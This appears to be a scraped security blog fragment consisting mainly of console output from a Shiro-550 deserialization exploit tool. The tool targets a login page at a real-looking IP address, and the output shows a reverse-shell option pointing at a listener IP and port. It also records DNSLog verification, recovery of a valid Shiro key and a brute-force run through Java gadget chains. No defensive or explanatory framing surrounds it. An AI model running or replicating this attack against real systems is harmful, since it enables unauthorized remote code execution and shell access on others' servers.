 http://18.136.120.66:8080/login
命令
执行
简便操作 反弹Shell(Linux) 64.69.43.237:10154 Fire
[*] Using Shiro550VerifiertUsingDNSLog
[*] Your DNSLog SessionID: PHPSESSID=2rn0s6giglebhggh9d4pqjphk5
[*] Your DNSLog Record: 3ca8vx.dnslog.cn
[*] Sometimes detection failed because of huge delay in DNSLog.cn
[*] You can confirm the vulnerability manually using your DNSLog SessionID
[*] Trying identify valid key using SimplePrincipalCollection by l1nk3r
[*] Trying Key: kPH+bIxk5D2deZiIxcaaaA==
[+] Find Valid Key: kPH+bIxk5D2deZiIxcaaaA==
[*] Trying Gadget: CommonsBeanutils1
[*] Trying Gadget: CommonsCollections1
[*] Trying Gadget: CommonsCollections2
[*] Trying Gadget: CommonsCollections3
[*] Trying Gadget: CommonsCollections4
[*] Trying Gadget: CommonsCollections5
[*] Trying Gadget: CommonsCollections6
[*] Trying Gadget: CommonsCollections7
[*] Trying Gadget: CommonsCollections8
[*] Trying Gadget: CommonsCollections9
[*] Trying Gadget: CommonsCollections10
[*] Trying Gadget: Jdk7u21
[*] Trying Gadget: Hibernate1
[*] Trying Gadget: Hibernate2
[*] Trying Gadget: Spring1
[*] Trying Gadget: Spring2
[*] Trying Gadget: Spring3
[*] Trying Gadget: Myfaces1
[*] Trying Gadget: Myfaces2
[*] Trying Gadget: C3P0
[*] Trying Gadget: Clojure
[*] Trying Gadget: FileUpload1
[*] Trying Gadget: Groovy1
bgbing安全